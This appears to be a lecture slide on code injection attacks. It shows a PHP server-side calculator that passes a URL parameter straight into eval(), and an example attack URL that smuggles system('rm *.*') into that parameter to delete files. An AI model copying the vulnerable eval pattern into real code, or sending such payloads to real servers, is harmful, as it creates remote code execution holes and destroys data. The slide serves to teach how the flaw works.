 General code injection attacks

• Enable attacker to execute arbitrary code on the server

• Example: code injection based on eval (PHP)

http://site.com/calc.php (server side calculator)

:
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
:

Attack: http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”

(URL encoded)

3